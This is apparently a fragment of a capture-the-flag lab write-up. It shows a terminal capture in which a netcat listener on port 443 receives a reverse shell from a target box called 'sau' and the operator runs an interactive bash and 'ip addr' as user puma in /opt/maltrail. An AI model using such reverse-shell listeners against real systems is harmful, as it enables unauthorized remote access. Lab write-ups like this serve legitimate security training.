 └─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.40] from (UNKNOWN) [10.10.11.224] 33178
$ bash -i
bash -i
puma@sau:/opt/maltrail$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:82:2f brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.224/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:822f/64 scope global dynamic mngtmpaddr
       valid_lft 86396sec preferred_lft 14396sec
    inet6 fe80::250:56ff:feb9:822f/64 scope link
       valid_lft forever preferred_lft forever
puma@sau:/opt/maltrail$